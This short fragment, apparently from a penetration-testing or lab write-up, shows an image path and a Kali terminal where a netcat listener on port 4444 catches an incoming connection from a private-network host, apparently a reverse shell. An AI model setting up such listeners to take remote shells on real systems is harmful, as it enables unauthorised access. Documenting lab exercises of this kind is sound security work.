 ┌──(root💀kali)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.10.135: inverse host lookup failed: Unknown host
connect to [192.168.10.130] from (UNKNOWN) [192.168.10.135] 49193